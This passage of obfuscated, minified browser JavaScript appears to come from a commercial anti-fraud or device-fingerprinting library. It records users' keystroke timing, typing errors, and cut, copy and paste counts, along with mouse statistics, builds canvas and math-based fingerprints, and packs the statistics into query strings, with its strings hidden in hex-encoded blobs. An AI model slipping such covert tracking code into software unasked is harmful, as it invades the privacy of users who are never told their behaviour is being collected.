}if(td_xm.length>0){td_WZ(td_ew,((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(244,3)):null),td_xm);
}if(td_Gp.length>0){td_WZ(td_ew,((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(247,3)):null),td_Gp);
}if(td_DF.length>0){td_WZ(td_ew,((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(250,3)):null),td_DF);
}}this.getstats=function(){var td_ZG=[];td_sl.length=0;var td_Xt;for(var td_OY in td_Jj){if(!td_Jj.hasOwnProperty(td_OY)){continue;}td_ZG[td_OY]=[];for(var td_f6=0;td_f6<td_Jj[td_OY].length;++td_f6){td_ZG[td_OY].push(td_Jj[td_OY][td_f6]);
if(td_Jj[td_OY][td_f6][0]>(td_VM-td_Lg)){td_Xt=td_4l.deepCopyJson(td_Jj[td_OY][td_f6]);if(td_Xt===null){continue;}td_Xt.push(td_OY);td_sl.push(td_Xt);}}if(typeof td_Rj[td_OY]!==[][[]]+""){if(typeof td_Rj[td_OY][((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(199,6)):null)]!==[][[]]+""){td_Rj[td_OY].count=td_Rj[td_OY].access.length;
if(td_cP!==null&&td_cP===td_OY){td_Rj[td_OY].count+=1;}}td_LK.cut+=td_Rj[td_OY].cut.length;td_LK.copy+=td_Rj[td_OY].copy.length;td_LK.paste+=td_Rj[td_OY].paste.length;td_LK.tab+=td_Rj[td_OY].tab.length;
}}td_Fu(td_LK,td_Jj);if(typeof td_sl.sort!==[][[]]+""){td_sl.sort(function(td_nX,td_Lb){return td_nX[0]-td_Lb[0];});}td_LK.auto=td_xC;td_LK.onpaste=(td_Ii>0)?1:0;td_LK.anl=td_YE.num_alphaNum;td_LK.snc=td_YE.num_special_characters;
td_LK.fni=td_YE.num_fields;td_LK.snh=td_YE.num_shift;td_LK.enr=td_YE.num_errors;td_LK.nnp=td_YE.num_neg_PR;td_LK.cis=(td_YE.is_caps>0)?1:0;td_LK.ttt=td_YE.total_time_taken;if(td_c2.length>0){td_LK.wmf=Math.min.apply(null,td_c2);
td_LK.wmb=Math.max.apply(null,td_c2);td_LK.wab=td_4l.toFixed(td_4l._mean(td_c2),td_iG);}else{td_LK.wmf=0;td_LK.wmb=0;td_LK.wab=0;}td_LK.qiu=td_bn();td_LK.lfr=td_4l.toFixed((td_ww()/td_YE.total_time_taken),td_iG);
td_LK.tsi=(td_EA(td_FP(td_ZG)))?1:0;td_Rj[((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(253,5)):null)]=td_Lg;
td_Rj[((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(258,3)):null)]=td_ww();
};function td_qK(){return{"\x6d_\x62\x61\x73\x65":td_Lg,"\x56\x45\x52\x53\x49\x4f\x4e":td_Qi,"\x6b\x73\x74\x61\x74\x73":td_LK,"\x6d\x73\x74\x61\x74\x73":td_Rj,"\x63\x6f\x6d\x62\x6f\x44\x61\x74\x61":td_Ix,"\x72\x61\x77\x74\x69\x6d\x65":td_sl,"\x64\x61\x74\x61\x49\x6e\x74\x65\x67\x72\x69\x74\x79":td_KK,"\x65\x6e\x76":td_pz,"\x64\x61\x74\x61":td_zF,"\x69\x64\x43\x6f\x6e\x74\x65\x78\x74":td_Ev,};
}function td_I1(){if(td_Ke!==null){return td_Ke.isPending();}return td_GY;}function td_s0(){if((td_IL&&td_FF&&td_Aq)||td_Q0()-td_VM<td_ZA||!td_I1()){return;}var td_LA=td_Sm();td_VM=td_Q0();td_GY=false;
if(td_LA){td_uw();}}function td_kb(){try{td_Kw=td_4l.td_3O(td_0m).document;td_2L(td_Kw,td_4P,td_q3);td_2L(td_Kw,td_1G,td_i2);}catch(td_ch){}}function td_PB(){td_Rj.ver=td_Qi;td_Rj[((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(253,5)):null)]=td_Lg;
td_Rj[((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(258,3)):null)]=0;
try{td_2L(td_Kw,td_4P,td_lC);td_2L(td_Kw,td_1G,td_gO);td_2L(td_Kw,td_0C,td_Gh,true);td_2L(td_Kw,td_3K,td_Fs);td_k(td_Kw,td_4X,td_po,td_pY,true);td_k(td_Kw,td_4t,td_k4,td_pY,true);td_2L(td_Kw,td_0r,td_w0);
td_k(td_Kw,td_2D,td_Z5,td_pY,true);td_2L(td_Kw,td_2k,td_Qc,true);if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_k(td_Kw,td_2H,td_ee,td_pY);td_k(td_Kw,td_4p,td_ee,td_pY);}td_k(window,td_2H,td_uw,td_pY);
td_k(window,td_4p,td_uw,td_pY);}catch(td_mY){}}function td_CV(){if(!td_JT){td_kb();}td_PB();if(td_P5===null){td_RE=setInterval(td_s0,td_hx);}else{td_RE=td_P5(td_s0);}td_DE=setTimeout(td_uw,td_Fw);}function td_sT(td_rp){td_RE=td_rp;
}function td_gH(){try{td_3t(td_Kw,td_4P,td_q3);td_3t(td_Kw,td_1G,td_i2);}catch(td_Jh){}}function td_wy(){try{td_3t(td_Kw,td_4P,td_lC);td_3t(td_Kw,td_1G,td_gO);td_3t(td_Kw,td_0C,td_Gh,true);td_3t(td_Kw,td_3K,td_Fs);
td_Y(td_Kw,td_4X,td_po,td_pY,true);td_Y(td_Kw,td_4t,td_k4,td_pY,true);td_3t(td_Kw,td_0r,td_w0);td_Y(td_Kw,td_2D,td_Z5,td_pY,true);td_3t(td_Kw,td_2k,td_Qc,true);if(td_vM){td_3t(td_Kw,td_i,td_aM);td_3t(td_Kw,td_T,td_lR);
}if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_Y(td_Kw,td_2H,td_ee,td_pY);td_Y(td_Kw,td_4p,td_ee,td_pY);}td_Y(window,td_2H,td_uw,td_pY);td_Y(window,td_4p,td_uw,td_pY);}catch(td_Op){}}function td_uw(){if(!td_JT){td_gH();
}td_wy();if(td_RE){clearTimeout(td_RE);td_RE=null;}if(td_DE){clearTimeout(td_DE);td_DE=null;}}if(!td_pl(JSON)||!td_pl(JSON.stringify)||!td_pl(encodeURIComponent)){return;}if(td_pl(td_5o)&&td_pl(td_5o.set)){td_UI=true;
td_FN=td_5o.getKeypressFillType();td_PM=td_5o.getPasteFillType();td_mq=td_5o.getAutofilFillType();td_lT=td_5o.getAutocompleteFillType();}else{}if(td_pl(td_0d)){var td_nN=[td_hx,td_sT];var td_yH=new td_0d(td_nN);
td_Iq=td_yH[0];td_P5=td_yH[1];}if(typeof td_2W!==[][[]]+""&&td_2W!==null){td_AE=td_2W();if(typeof td_AE!==((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(193,6)):null)||td_AE===null){td_AE=null;
}else{td_AE=td_AE[4];}}else{}td_Kw=td_4l.td_3O(td_0m).document;var td_Ke=null;var td_nq=td_4l.findPreCollectorHint(td_Kw);if(td_pl(td_nq)){var td_UJ=td_4l.findPreCollectorReference(window,td_nq);if(td_pl(td_UJ)&&td_pl(td_UJ[td_T7])&&td_pl(td_UJ[td_T7+"_"])){td_Ke=td_UJ[td_T7+"_"][((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(56,8)):null)];
td_JT=true;}}if(typeof td_5Q!==[][[]]+""&&td_5Q!==null&&td_5Q!==0){td_XS=false;}var td_e0=[];td_e0[td_4l.kb.VERSION_REF]=td_Qi;td_e0[td_4l.kb.BASE_HANDLE_REF]=this;td_e0[td_4l.kb.LEGACY_REPORT_REF]=null;
td_e0[td_4l.kb.BHS_REPORT_REF]=null;td_e0[td_4l.kb.MAX_SIZE_ANALYTICS_REF]=td_U0;td_e0[td_4l.kb.MAX_SIZE_STAT_REF]=td_K5;td_e0[td_4l.kb.MAX_SIZE_COMBO_REF]=td_Xa;td_e0[td_4l.kb.MAX_SIZE_BHSW]=td_JA;td_e0[td_4l.kb.MAX_SIZE_BHSKSTE]=td_v7;
td_e0[td_4l.kb.MAX_SIZE_BHSKST]=td_fH;td_e0[td_4l.kb.MAX_SIZE_BHSFDCXT]=td_CS;td_e0[td_4l.kb.HELPERS_REF]=td_qK();td_e0[td_4l.kb.CRIT_SELECTOR]=td_AE;td_e0[td_4l.kb.PRE_COLLECTOR]=td_Ke;td_e0[td_4l.kb.ID_BEFORE_NAME]=td_XS;
td_e0[td_4l.kb.MAX_SIZE_BHSFDIK]=td_zD;td_e0[td_4l.kb.MAX_SIZE_BHSFDCAD]=td_L3;if(typeof td_0X!==[][[]]+""&&td_0X!==null){var td_g6=td_0X(td_e0);td_e0[td_4l.kb.LEGACY_REPORT_REF]=td_pl(td_g6)?td_g6:null;
}if(typeof td_0e!==[][[]]+""&&td_0e!==null){var td_bW=td_0e(td_e0);td_e0[td_4l.kb.BHS_REPORT_REF]=td_pl(td_bW)?td_bW:null;if(td_e0[td_4l.kb.BHS_REPORT_REF]){td_Ak=true;}}if(td_e0[td_4l.kb.LEGACY_REPORT_REF]===null&&td_e0[td_4l.kb.BHS_REPORT_REF]===null){return;
}if(!td_pl(td_nt)){return;}td_G6=td_nt;if(!td_pl(td_3u)){return;}var td_JF=td_3u(td_e0);if(!td_pl(td_JF)){return;}td_Sm=td_JF[0];if(!td_pl(td_Sm)){return;}if(typeof td_4d!==[][[]]+""&&td_4d!==null&&td_4d!==0){td_oM=(td_4d&td_4l.kb.TYPE_FILTER_OFFSET)===td_4l.kb.TYPE_FILTER_OFFSET;
}td_CV();}td_4l.tdz_d1b43fcb17044785a02f0605616d7190=new td_4l.td_1X("\x64\x31\x62\x34\x33\x66\x63\x62\x31\x37\x30\x34\x34\x37\x38\x35\x61\x30\x32\x66\x30\x36\x30\x35\x36\x31\x36\x64\x37\x31\x39\x30\x31\x31\x34\x32\x30\x37\x31\x34\x34\x30\x31\x32\x31\x31\x30\x62\x35\x32\x34\x33\x31\x36\x35\x36\x34\x34\x35\x34\x35\x37\x30\x38\x31\x35\x34\x32\x34\x37\x30\x33");
var td_4l=td_4l||{};function td_4x(){((typeof(td_4l.tdz_d1b43fcb17044785a02f0605616d7190)!=="undefined"&&typeof(td_4l.tdz_d1b43fcb17044785a02f0605616d7190.td_f)!=="undefined")?(td_4l.tdz_d1b43fcb17044785a02f0605616d7190.td_f(0,10)):null);
var td_Ty=3;var td_hR=false;var td_Mo=0;this.tryAgain=function(){return !td_hR;};this.getFPParams=function(){if(td_Mo++>=td_Ty){td_hR=true;return null;}if(typeof td_4l.GetColInUse!==[][[]]+""&&td_4l.GetColInUse!==null&&td_4l.GetColInUse()){td_hR=true;
return((typeof(td_4l.tdz_d1b43fcb17044785a02f0605616d7190)!=="undefined"&&typeof(td_4l.tdz_d1b43fcb17044785a02f0605616d7190.td_f)!=="undefined")?(td_4l.tdz_d1b43fcb17044785a02f0605616d7190.td_f(10,10)):null);
}return null;};this.setup=function(){};}td_4l.tdz_18c6ef727aa94016917d4608fed6788e=new td_4l.td_1X("\x31\x38\x63\x36\x65\x66\x37\x32\x37\x61\x61\x39\x34\x30\x31\x36\x39\x31\x37\x64\x34\x36\x30\x38\x66\x65\x64\x36\x37\x38\x38\x65\x34\x34\x34\x62\x30\x36\x31\x36\x31\x36\x31\x32\x34\x35\x35\x62\x35\x34\x31\x35\x30\x30\x34\x61\x35\x64\x35\x65\x35\x39\x35\x37\x34\x64\x35\x30\x35\x39\x30\x63\x35\x31\x34\x65\x34\x30\x35\x35\x35\x37\x30\x39\x30\x62\x35\x31\x30\x36\x34\x38\x34\x63\x30\x34\x35\x66\x34\x38\x30\x63\x34\x31\x33\x35\x32\x66\x31\x65\x30\x38");
var td_4l=td_4l||{};function td_5W(){((typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e)!=="undefined"&&typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f)!=="undefined")?(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f(0,10)):null);
var td_qg=[[((typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e)!=="undefined"&&typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f)!=="undefined")?(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f(10,5)):null),1,function(td_cl){return Math.log(td_cl+Math.sqrt(td_cl*td_cl+1));
}],[((typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e)!=="undefined"&&typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f)!=="undefined")?(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f(15,5)):null),0.5,function(td_ir){return Math.log((1+td_ir)/(1-td_ir))/2;
}],[((typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e)!=="undefined"&&typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f)!=="undefined")?(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f(20,5)):null),1,function(td_vC){return Math.exp(td_vC)-1;
}],[((typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e)!=="undefined"&&typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f)!=="undefined")?(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f(25,5)):null),10,function(td_yP){return Math.log(1+td_yP);
}],[Number(698714).toString(29),1,function(td_GF){var td_cD=Math.exp(td_GF);return(td_cD-1/td_cD)/2;}],[Number(313681).toString(29),10,function(td_lN){var td_pn=Math.exp(td_lN);return(td_pn+1/td_pn)/2;
}],[Number(792707).toString(30),1,function(td_gL){var td_HC=Math.exp(2*td_gL);return(td_HC-1)/(td_HC+1);}],[((typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e)!=="undefined"&&typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f)!=="undefined")?(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f(30,3)):null),-1e+300,function(td_e8){return Math.tan(-1e+300);
}],[((typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e)!=="undefined"&&typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f)!=="undefined")?(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f(33,5)):null),-100,function(td_GF){return Math.pow(Math.PI,td_GF);
}]];try{var td_yJ="";for(var td_lP=0;td_lP<td_qg.length;td_lP++){var td_RC=td_qg[td_lP][0]+"("+td_qg[td_lP][1]+((typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e)!=="undefined"&&typeof(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f)!=="undefined")?(td_4l.tdz_18c6ef727aa94016917d4608fed6788e.td_f(38,2)):null)+td_qg[td_lP][2](td_qg[td_lP][1]);
td_yJ+=td_RC+",";}var td_dK=new td_3W();return td_dK.hash(td_yJ);}catch(td_kA){}return null;}td_4l.tdz_ccf6a08500934b74961d4ee21c945d57=new td_4l.td_1X("\x63\x63\x66\x36\x61\x30\x38\x35\x30\x30\x39\x33\x34\x62\x37\x34\x39\x36\x31\x64\x34\x65\x65\x32\x31\x63\x39\x34\x35\x64\x35\x37\x31\x36\x31\x30\x30\x33\x31\x36\x31\x32\x34\x34\x34\x61\x35\x63\x35\x33\x34\x34");
function td_0X(td_oG){((typeof(td_4l.tdz_ccf6a08500934b74961d4ee21c945d57)!=="undefined"&&typeof(td_4l.tdz_ccf6a08500934b74961d4ee21c945d57.td_f)!=="undefined")?(td_4l.tdz_ccf6a08500934b74961d4ee21c945d57.td_f(0,10)):null);
if(typeof td_oG===[][[]]+""||td_oG===null){return null;}var td_eN=td_oG[td_4l.kb.BASE_HANDLE_REF];var td_xd=td_oG[td_4l.kb.HELPERS_REF];if(!td_xd||!td_xd.kstats||!td_xd.mstats||!td_xd.comboData){return null;
}var td_ut=td_xd.kstats;var td_MM=td_xd.mstats;var td_v5=td_xd.comboData;function td_YV(){this.getKStatsParam=function(){var td_gW=td_4l.deepCopyJson(td_ut);if(td_gW===null){return"";}var td_Ga=JSON.stringify(td_gW);
if(td_Ga!==null&&td_Ga.length>2){return td_Ga;}return"";};this.getStatParams=function(){var td_On=td_4l.deepCopyJson(td_MM);if(td_On===null){return"";}td_eN.pruneEmptyData(td_On);var td_AC=JSON.stringify(td_On);
if(td_AC!==null&&td_AC.length>2){return td_AC;}return"";};this.getComboData=function(){var td_ln=td_4l.deepCopyJson(td_v5);if(td_ln===null){return"";}td_eN.pruneEmptyData(td_ln);var td_yM=JSON.stringify(td_ln);
if(td_yM!==null&&td_yM.length>2){return td_yM;}return"";};}return new td_YV();}td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4=new td_4l.td_1X("\x66\x32\x31\x34\x61\x35\x62\x34\x33\x39\x34\x32\x34\x66\x66\x31\x39\x66\x30\x66\x61\x33\x63\x39\x63\x38\x66\x64\x39\x32\x66\x34\x31\x33\x34\x31\x35\x34\x31\x34\x31\x32\x34\x31\x31\x30\x35\x64\x35\x30\x34\x64\x31\x32\x35\x37\x34\x63\x35\x35\x35\x62\x35\x34\x34\x31\x35\x35\x30\x61\x35\x34\x30\x35\x37\x33\x32\x31\x34\x62\x30\x63\x34\x66\x31\x35\x30\x31\x34\x62\x34\x31\x31\x38\x31\x31\x30\x30\x35\x62\x35\x66\x35\x33\x32\x36\x36\x35\x33\x30\x35\x64\x35\x64\x34\x64\x31\x30\x31\x34\x31\x38\x35\x61\x30\x35\x35\x30\x35\x37\x31\x30\x35\x31\x31\x35\x35\x66\x30\x62\x31\x33\x34\x31\x34\x33\x37\x39\x31\x34\x30\x64\x35\x38\x35\x65\x35\x37\x30\x36\x31\x36\x34\x61\x31\x31\x37\x35\x31\x33\x35\x63\x30\x33\x35\x38\x35\x65\x35\x38\x35\x33\x35\x37\x35\x61\x31\x32\x30\x37\x30\x31\x31\x37\x35\x33\x30\x31\x34\x38\x35\x31\x34\x31\x30\x36\x35\x64\x30\x61\x35\x35\x30\x37\x30\x33\x35\x63\x31\x64\x31\x36\x35\x61\x30\x31\x35\x31\x35\x30\x35\x61\x31\x37\x35\x34\x31\x31");
var td_4l=td_4l||{};function td_6M(){((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(0,10)):null);
var td_d9=null;var td_ja=null;var td_km=true;var td_Ni=null;this.tryAgain=function(){return td_km;};this.getFPParams=function(){if(td_d9!==null){td_km=false;return((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(10,5)):null)+td_d9;
}return"";};this.getRunTimeMS=function(){if(td_Ni!==null){return((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(15,4)):null)+td_4l.toFixed(td_Ni,2);
}return"";};function td_Fr(){var td_ke=td_g();try{var td_SN=td_ja.getContext(((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(19,2)):null));
var td_hi=((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(21,32)):null);
td_SN.font=((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(53,9)):null);
td_SN.fillText(td_hi,0,50);td_SN.font=((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(62,10)):null);
var td_l6=td_SN.createLinearGradient(0,0,td_ja.width,0);td_l6.addColorStop("0",((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(72,7)):null));
td_l6.addColorStop(((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(79,3)):null),Number(348826).toString(31));
td_l6.addColorStop(((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(82,3)):null),((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(85,3)):null));
td_SN.fillStyle=td_l6;td_SN.fillText(td_hi,0,90);var td_k3=td_ja.toDataURL(((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(88,9)):null));
if(!td_k3){td_km=false;return;}td_d9=td_4O(td_k3);}catch(td_pC){td_km=false;return;}td_Ni+=td_g()-td_ke;}this.setup=function(){var td_RB=td_g();try{td_ja=document.createElement(((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(97,6)):null));
if(!td_ja){td_km=false;return null;}if(!(td_ja.getContext)){td_km=false;return null;}var td_Xz=td_ja.getContext(((typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4)!=="undefined"&&typeof(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f)!=="undefined")?(td_4l.tdz_f214a5b439424ff19f0fa3c9c8fd92f4.td_f(19,2)):null));
if(!td_Xz){td_km=false;return null;}if(!td_Xz.font||!td_Xz.fillText){td_km=false;return null;}td_ja.width=300;td_ja.height=100;setTimeout(function(){td_Fr();});}catch(td_Rh){td_km=false;return null;}td_Ni=td_g()-td_RB;
};}var td_4l=td_4l||{};td_4l.td_2u=function(){};td_4l.hasDebug=false;td_4l.trace=function(){};td_4l.hasTrace=false;td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb=new td_4l.td_1X("\x32\x66\x33\x36\x65\x61\x33\x62\x31\x61\x61\x34\x34\x65\x33\x34\x62\x65\x62\x30\x31\x38\x32\x30\x32\x31\x63\x63\x34\x37\x65\x62\x37\x36\x32\x39\x37\x65\x37\x62\x30\x61\x31\x34\x34\x30\x30\x37\x36\x32\x30\x32\x31\x33\x35\x62\x35\x38\x30\x39\x35\x63\x35\x61\x31\x35\x30\x64\x30\x37\x35\x35\x35\x64\x35\x63\x35\x62\x34\x36\x34\x35\x35\x39\x30\x36\x30\x36\x35\x38\x35\x61\x30\x61\x31\x37\x34\x31\x30\x33\x34\x34\x35\x65\x30\x30\x30\x34\x35\x66\x30\x61\x35\x34\x30\x30\x30\x35\x31\x34\x34\x37\x30\x36\x34\x31\x35\x64\x31\x32\x31\x31\x33\x39\x34\x34\x34\x38\x34\x38\x35\x37\x30\x64\x31\x30\x34\x35\x30\x37\x31\x31\x31\x36\x36\x61\x31\x31\x30\x36\x34\x30\x30\x35\x35\x63\x34\x33\x30\x62\x31\x35\x35\x36\x31\x30\x34\x32\x30\x32\x31\x33\x35\x64\x34\x34\x31\x31\x34\x37\x35\x62\x31\x32\x31\x35\x30\x33\x34\x32\x35\x34\x35\x36\x34\x36\x35\x39\x35\x36\x34\x31\x30\x32\x31\x30\x34\x37\x34\x30\x30\x61\x31\x30\x35\x36");
var td_4l=td_4l||{};td_4l.BB_COMMON={};td_4l.BB_COMMON.NOT_TOO_LARGE=0;td_4l.BB_COMMON.RESULT_QUERY_DATA=1;td_4l.makeQueryStringIfJsonUnderMaxSize=function(td_lM,td_cf,td_ue){if(typeof td_ue===[][[]]+""||td_ue===null||3>td_ue.length){return[true,""];
}if(td_ue.length>td_cf){return[false,""];}return[true,"&"+td_lM+"="+encodeURIComponent(td_ue)];};td_4l.td_0V=function(td_vv){var td_FY=[];for(var td_DW in td_vv){if(!td_DW.hasOwnProperty){continue;}td_FY.push(td_DW);
}return td_FY;};td_4l.td_5T=function(){var td_Zh=((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(0,14)):null);
if(((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(14,7)):null) in document.createElement(((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(21,3)):null))){td_Zh=((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(24,5)):null);
}else{if(typeof document.onmousewheel!==[][[]]+""){td_Zh=((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(29,10)):null);
}}return td_Zh;};td_4l.findPreCollectorHint=function(td_sv){if(typeof td_3X!==[][[]]+""&&td_3X!==null&&td_3X==="0"){return null;}if(!td_4l.isDefined(td_sv)){return null;}if(td_4l.isDefined(td_sv.querySelector)){var td_Ul=td_sv.querySelector(((typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb)!=="undefined"&&typeof(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f)!=="undefined")?(td_4l.tdz_2f36ea3b1aa44e34beb0182021cc47eb.td_f(39,23)):null));
